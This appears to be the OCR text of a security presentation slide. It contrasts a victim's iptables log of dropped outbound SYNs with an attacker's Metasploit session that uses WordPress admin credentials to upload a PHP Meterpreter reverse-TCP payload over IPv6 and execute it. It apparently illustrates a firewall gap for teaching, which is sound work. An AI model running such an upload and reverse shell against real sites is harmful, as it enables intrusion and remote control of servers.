 NOT SO SECURE
iptables will save us. Right?
1. proto@ipv6: ~ (ssh)
proto@ipv6:~$ sudo tail -f /var/log/kern.log
Jun  1 18:49:39 ipv6 kernel: [ 1058.493250] IPTables-Dropped: IN= OUT=eth0 SRC=
46.101.42.219 DST=46.101.19.46 LEN=60 TOS=0x00 PREC=0x00 TTL=64 ID=25440 DF PRO
TO=TCP SPT=49920 DPT=9999 WINDOW=29200 RES=0x00 SYN URGP=0
Jun  1 18:49:40 ipv6 kernel: [ 1059.492097] IPTables-Dropped: IN= OUT=eth0 SRC=
46.101.42.219 DST=46.101.19.46 LEN=60 TOS=0x00 PREC=0x00 TTL=64 ID=25441 DF PRO
TO=TCP SPT=49920 DPT=9999 WINDOW=29200 RES=0x00 SYN URGP=0
Jun  1 18:49:42 ipv6 kernel: [ 1061.496094] IPTables-Dropped: IN= OUT=eth0 SRC=
46.101.42.219 DST=46.101.19.46 LEN=60 TOS=0x00 PREC=0x00 TTL=64 ID=25442 DF PRO
TO=TCP SPT=49920 DPT=9999 WINDOW=29200 RES=0x00 SYN URGP=0
Jun  1 18:49:46 ipv6 kernel: [ 1065.504175] IPTables-Dropped: IN= OUT=eth0 SRC=
46.101.42.219 DST=46.101.19.46 LEN=60 TOS=0x00 PREC=0x00 TTL=64 ID=25443 DF PRO
TO=TCP SPT=49920 DPT=9999 WINDOW=29200 RES=0x00 SYN URGP=0
2. root@msf: ~ (ssh)
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wp yes The base path to the wordpress application
USERNAME blogger yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 46.101.19.46 yes The listen address
LPORT 9999 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf exploit(wp_admin_shell_upload) > set RHOST 2a03:b0c0:1:d0::1650:b001
RHOST => 2a03:b0c0:1:d0::1650:b001
msf exploit(wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 46.101.19.46:9999
[*] Authenticating with WordPress using blogger:FKk J...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp/wp-content/plugins/ODlyUbXwZg/bpxxWcaFbG.php...
[!] This exploit may require manual cleanup of 'bpxxWcaFbG.php' on the target
[!] This exploit may require manual cleanup of 'ODlyUbXwZg.php' on the target
msf exploit(wp_admin_shell_upload) >
Victim
Attacker